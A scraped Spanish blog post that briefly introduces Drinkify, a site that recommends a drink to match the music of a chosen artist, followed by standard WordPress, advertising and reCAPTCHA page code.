<p><strong>Drinkify</strong>, nos ofrece la oportunidad de escribir en un <strong>buscador</strong> el nombre del grupo o músico que elijamos y automáticamente nos muestra la <strong>bebida</strong> más acorde para escuchar su música. La mayoría de estas bebidas son licores, pero también encontramos algún que otro cocktail, con el que además nos divertiremos con su elaboración.</p>
<p>Entrar en <a href="http://drinkify.org/" target="_blank">Drinkify</a> y seleccionar el artista preferido.</p>
<p><a href="http://trecool.es/2011/11/drinkify-musica-y-tragos.html" target="_blank">Trecool</a> / Fuente de referencia.</p>
</section>
	</div>
</article>

					
							</div>
		</div>
	</div>
	<aside id="sidebar">
	<div id="custom_html-5" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Siguenos en Facebook</h3><div class="textwidget custom-html-widget"><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/pages/Portafolio-Creativo/123349937740611" width="298" show_faces="true" stream="false" header="true"></fb:like-box></div></div></div><div id="custom_html-6" class="widget_text row widget widget_custom_html"><div class="widget_text widget-section"><h3 class="widget-title">Anuncios de Interes</h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Portafolioblog 300 x 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9818916441218664"
     data-ad-slot="7754799047"
     data-ad-format="auto"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>

</aside>
</div>
</main>
		
<footer id="footer">
	<div class="wrapper clearfix">
		<div class="ft-widgets clearfix">
					</div>
	</div>
		<div class="ft-copyright clearfix">
		<div class="wrapper">
			<div class="ft-cptext">Enter your copyright text in Theme Options</div>
			<div class="ft-cplogo">Potenciado con WordPress. Diseñado por <a target="_blank" href="http://www.portafolioiblog.com/"><img src="https://www.portafolioblog.com/wp-content/themes/inspirin/images/copyright/famethemes.png" width="48" height="25" atl="Portafolio Creativo" /></a></div>
		</div>
	</div>
</footer>

</div>

<aside class="ft-backtop">
	<div class="back-top">
		<a href="#top">
			<span><i class="icon-arrow-up"></i></span>
		</a>
	</div>
</aside>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/inspirin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/jpanelmenu.js?ver=1.3.0" id="jpanel-js"></script>
<script type="text/javascript" src="https://www.portafolioblog.com/wp-content/themes/inspirin/js/fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.portafolioblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.portafolioblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="syLriFN23srtIwhdNe8AZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769090189617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>